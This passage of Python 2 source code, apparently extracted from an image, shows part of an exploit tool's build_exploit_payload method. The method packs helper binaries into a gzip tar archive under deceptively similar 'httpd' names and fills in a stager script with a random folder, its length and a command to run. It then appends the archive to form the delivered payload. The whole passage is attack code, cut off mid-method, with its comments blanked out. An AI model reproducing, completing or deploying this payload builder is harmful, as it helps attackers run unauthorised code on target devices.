 80 def build_exploit_payload(self,cmd="/tmp/httpd"):
81 ##
82
83 out = StringIO()
84 tf = tarfile.open(mode="w:gz",fileobj=out)
85 ##
86
87 tf.dereference = True
88 try:
89 tf.add(self.tinyexec,arcname='htttpd')
90 tf.add(self.binpath,arcname='httpd')
91 tf.add(self.setlog,arcname='httppd')
92 ##
93
94 except IOError, e:
95 self.log.error("Couldn't find file. Ensure paths are correct and you have run make.")
96 raise e
97 tf.close()
98 out.seek(0)
99 tdata = out.read()
100
101 self.folder = randstr(5)
102 stager = ""
103 for i,l in enumerate(open(self.stagerfn).readlines()):
104 if i == 0 or not l.strip().startswith("#"):
105 stager+=l
106
107 ##
108
109 ##
110
111 flen = len(stager.format(rand=self.folder,flen=len(stager),cmd=cmd))
112 self.payload = stager.format(rand=self.folder,flen=flen,cmd=cmd)
113 self.payload += tdata